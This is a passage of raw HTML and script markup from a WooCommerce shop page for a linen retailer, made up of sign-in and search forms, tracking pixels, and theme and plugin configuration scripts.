					<span class="title widget-title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
				<div class="header-banner color-scheme-light">
							<div class="close-header-banner wd-action-btn wd-style-icon wd-cross-icon"><a href="javascript:void(0);" rel="nofollow noopener" aria-label="Close header banner"></a></div>
			
			
				<a href="#" class="header-banner-link wd-fill" aria-label="Header banner link"></a>
			
			<div class="container header-banner-container set-cont-mb-s reset-last-child">
									<p style="text-align: center"><span style="color: #ffffff"><strong>Free Shipping on Orders Above $150.</strong></span></p>							</div>
		</div>
					<div class="login-form-side wd-side-hidden color-scheme-light wd-right">
				<div class="wd-heading widget-heading">
					<h3 class="title widget-title">Sign in</h3>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>

				<div class="woocommerce-notices-wrapper"></div>
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://veetraglinen.com/returns-and-refunds/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="531d896b17" /><input type="hidden" name="_wp_http_referer" value="/returns-and-refunds/" />											<input type="hidden" name="redirect" value="https://veetraglinen.com/returns-and-refunds/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit wp-element-button" name="login" value="Log in">Log in</button>
				</p>

				<div class="login-form-footer">
					<a href="https://veetraglinen.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</div>

				
							</form>

		
				<div class="create-account-question">
					<p>No account yet?</p>
					<a href="https://veetraglinen.com/my-account/?action=register" class="btn btn-style-link btn-color-primary create-account-button">Create an Account</a>
				</div>
			</div>
					<div class="wd-search-full-screen wd-fill color-scheme-light woodmart-search-full-screen">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon woodmart-close-search"><a aria-label="Close search form"></a></span>
				
				
				<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://veetraglinen.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
									<div class="wd-search-loader wd-fill woodmart-search-loader"></div>
					<div class="search-info-text"><span>Start typing to see products you are looking for.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll color-scheme-light woodmart-search-results">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<!-- HFCM by 99 Robots - Snippet # 2: Facebook - Fooer -->
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1302597120578447&ev=PageView&noscript=1"
/></noscript>
<!-- /end HFCM by 99 Robots -->
<script type="rocketlazyloadscript">(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>		<div class="wd-toolbar wd-toolbar-label-show woodmart-toolbar-label-show woodmart-toolbar">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element woodmart-toolbar-shop woodmart-toolbar-item">
			<a href="https://veetraglinen.com/shop-handcrafted-linen-products/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Shop				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element wd-design-5 without-product-count" title="My wishlist">
			<a href="https://veetraglinen.com/wishlist/">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					Wishlist				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener woodmart-shopping-cart" title="My cart">
			<a href="https://veetraglinen.com/cart/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number wd-tools-count woodmart-cart-number">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Cart				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
			<a href="https://veetraglinen.com/my-account/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					My account				</span>
			</a>
		</div>
				</div>
					<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=1302597120578447&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
				<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	


<script type='text/javascript' id='wd-update-cart-fragments-fix-js-extra'>
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ca28aac4824b0565be493927ab781d70","fragment_name":"wc_fragments_ca28aac4824b0565be493927ab781d70","request_timeout":"5000"};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=1745291439' id='wd-update-cart-fragments-fix-js' defer></script>
<script type='text/javascript' id='safe-svg-block-script-js-extra'>
/* <![CDATA[ */
var safe_svg_personalizer_params = {"ajax_url":"https:\/\/veetraglinen.com\/wp-admin\/admin-ajax.php","ajax_nonce":"c1afe2e5d9"};
/* ]]> */
</script>
<script type='text/javascript' src='https://veetraglinen.com/wp-content/plugins/safe-svg/dist/safe-svg-block-frontend.js?ver=556b801b5c62d7bda047' id='safe-svg-block-script-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1745291439' id='swv-js' defer></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/veetraglinen.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1745291439' id='contact-form-7-js' defer></script>
<script type='text/javascript' src='https://veetraglinen.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.5.1' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/veetraglinen.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://veetraglinen.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.5.1' id='wc-add-to-cart-js' defer></script>
<script type='text/javascript' src='https://veetraglinen.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.5.1' id='js-cookie-js' defer></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://veetraglinen.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.5.1' id='woocommerce-js' defer></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ca28aac4824b0565be493927ab781d70","fragment_name":"wc_fragments_ca28aac4824b0565be493927ab781d70","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://veetraglinen.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.5.1' id='wc-cart-fragments-js' defer></script>
<script type='text/javascript' id='rocket-browser-checker-js-after'>
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout\/|\/cart\/|\/my-account\/|\/wc-api\/v(.*)|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wishlist\/|\/compare\/(.*)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/veetraglinen.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type='text/javascript' id='rocket-preload-links-js-after'>
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LcUfQ8kAAAAAOAmuJyEN6uFKqpTo7hCzONFWZzK&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://veetraglinen.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js' defer></script>
<script type='text/javascript' src='https://veetraglinen.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LcUfQ8kAAAAAOAmuJyEN6uFKqpTo7hCzONFWZzK","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=1745291439' id='wpcf7-recaptcha-js' defer></script>
<script type='text/javascript' src='https://veetraglinen.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.11.5' id='elementor-webpack-runtime-js' defer></script>
<script type='text/javascript' src='https://veetraglinen.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.11.5' id='elementor-frontend-modules-js' defer></script>
<script type='text/javascript' src='https://veetraglinen.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js' defer></script>
<script type='text/javascript' src='https://veetraglinen.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js' defer></script>
<script type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.11.5","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"landing-pages":true,"kit-elements-defaults":true},"urls":{"assets":"https:\/\/veetraglinen.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":9510,"title":"Returns%20policy%20-%20Veetrag%20Linen","excerpt":"","featuredImage":false}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.11.5","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"landing-pages":true,"kit-elements-defaults":true},"urls":{"assets":"https:\/\/veetraglinen.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":9510,"title":"Returns%20policy%20-%20Veetrag%20Linen","excerpt":"","featuredImage":false}};
</script>
<script type='text/javascript' src='https://veetraglinen.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.11.5' id='elementor-frontend-js' defer></script>
<script type='text/javascript' id='woodmart-theme-js-extra'>
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_079f56bef1414131d7cfc3e965f105d9","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/veetraglinen.com\/cart\/","ajaxurl":"https:\/\/veetraglinen.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"thumbs_slider":{"items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"yes","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/veetraglinen.com\/","shop_url":"https:\/\/veetraglinen.com\/shop-handcrafted-linen-products\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_ca28aac4824b0565be493927ab781d70","fragment_name":"wc_fragments_ca28aac4824b0565be493927ab781d70","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","combined_css":"no","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","ajax_fullscreen_content":"yes","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"3c322f6676","wishlist_fragments_nonce":"313db164b8","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_78e12c6fbf5f08ca1ce609feaf7f2db1","wishlist_fragment_name":"woodmart_wishlist_fragments_78e12c6fbf5f08ca1ce609feaf7f2db1","frequently_bought":"7463286a86","compare_by_category":"no","compare_page_nonce":"048405177c"};
var woodmart_page_css = {"wd-widget-price-filter-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-price-filter.min.css","wd-widget-recent-post-comments-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-recent-post-comments.min.css","wd-widget-wd-recent-posts-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-wd-layered-nav.min.css","wd-woo-mod-swatches-base-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-base.min.css","wd-woo-mod-swatches-filter-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-filter.min.css","wd-widget-layered-nav-stock-status-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-layered-nav-stock-status.min.css","wd-widget-product-list-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-wp-gutenberg-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-base-deprecated-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/base-deprecated.min.css","wd-elementor-base-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/int-elem-base.min.css","wd-woocommerce-base-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-